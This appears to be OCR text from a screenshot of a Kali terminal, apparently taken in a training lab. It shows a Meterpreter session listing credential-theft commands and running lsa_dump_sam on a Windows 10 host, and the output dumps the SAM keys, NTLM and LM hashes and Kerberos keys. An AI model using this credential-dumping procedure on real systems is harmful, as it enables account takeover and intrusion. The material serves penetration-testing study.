 root@kali: ~
File Actions Edit View Help
lsa_dump_secrets Dump LSA secrets (unparsed)
password_change Change the password/hash of a user
wifi_list List wifi profiles/creds for the current user
wifi_list_shared List shared wifi profiles/creds (requires SYSTEM)
meterpreter > lsa_dump_sam
[+] Running as SYSTEM
[*] Dumping SAM
Domain : WINDOWS10
SysKey : 1197da08e9ae7a1a84a39e929702036c
Local SID : S-1-5-21-2395882817-3035617120-3953015024
SAMKey : 7b38b15525bc8af8542c06a2785e2780
RID : 000001f4 (500)
User : Administrator
Hash NTLM: 63d33b919a6700bd0e59687549bbf398
lm - 0: b02e83190733d488c57a5b2d89356bfa
ntlm- 0: 63d33b919a6700bd0e59687549bbf398
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : a80d398ae46a77a68171eee8bc0ba651
* Primary:Kerberos-Newer-Keys *
Default Salt : WINDOWS10.MEGACORPONE.LOCALAdministrator
Default Iterations : 4096
Credentials
aes256_hmac (4096) : 8e8e2835dea83a222f83f5221f1b2a0db5abf43a120af8f3f46e8424a32940c6
aes128_hmac (4096) : 37d4645b5aa035ac17c9f85d52973e8e
des_cbc_md5 (4096) : b5e91c754f896ba4
* Packages *
NTLM-Strong-NTOWF
* Primary:Kerberos *
Default Salt : WINDOWS10.MEGACORPONE.LOCALAdministrator
Credentials
des_cbc_md5 : b5e91c754f896ba4
RID : 000001f5 (501)
User : Guest
RID : 000001f7 (503)
User : DefaultAccount
RID : 000001f8 (504)
User : WDAGUtilityAccount
Hash NTLM: 6d4dc02f29be4aaea5c80a54474c1209
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *